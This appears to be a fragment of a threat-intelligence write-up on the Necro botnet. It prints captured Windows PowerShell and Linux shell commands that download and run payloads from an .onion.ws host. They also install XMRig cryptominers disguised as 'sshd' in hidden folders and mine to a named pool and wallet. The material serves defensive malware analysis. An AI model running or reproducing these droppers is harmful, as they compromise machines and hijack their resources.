 cmd.exe /c @powershell -NoProfile -ExecutionPolicy unrestricted -Command (New-Object System.Net.WebClient).
DownloadFile('http://bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/py.exe', 'python.exe');
(New-Object System.Net.WebClient).DownloadFile('http://bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.
onion.ws/setup.py', 'setup.py'); & .\python.exe setup.py
Necro bot download activity on a Windows system.
cd /tmp||cd $(find / -writable -readable -executable | head -n 1);
curl http://bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/setup -O;
wget http://bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/setup -O setup;
curl http://bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/setup.py -O;
wget http://bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/setup.py -O setup.py;
chmod 777 setup setup.py;
python2 setup.py||python2.7 setup.py||python setup.py||./setup.py||./setup;
echo 'ARGS=-o",
"pool.supportxmr.com:5555",
"-u",
"45iHeQwQaunWXryL9YZ2egJxKvWBtWQUE4PKitu1VwYNUqkhHt6nyCTQb2dbvDRqDPXveNq94DG9uTndKcWLYNoG2uonhgH",
"-p",
"Network",
"--cpu-no-yield",
"--asm=auto",
"--cpu-memory-pool=-1",
"-B;me=$(basename",
"\\",
",",
"$0); running=$(ps h -C $me | grep -wv $$ | wc -l); [[ $running -ge 1 ]] && exit; curl http://
bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/xmrig1 -O||wget http://
bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/xmrig1 -O xmrig1;mkdir $PWD/.1;mv -f xmrig1 $PWD/.1/sshd;
chmod 777 $PWD/.1/sshd;curl http://bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/xmrig -O||wget http://
bp65pce2vsk7wpvy2fyehel25ovw4v7nve3lknwzta7gtiuy6jm7l4yd.onion.ws/xmrig -O xmrig;mkdir $PWD/.2;mv -f xmrig $PWD/.2/sshd;chmod
777 $PWD/.2/sshd;$PWD/.1/sshd $ARGS||$PWD/.2/sshd $ARGS'>$PWD/.bootstrap.sh;
$PWD/.bootstrap.sh&
Necro activity on a Linux system as seen by Cisco Secure Endpoint.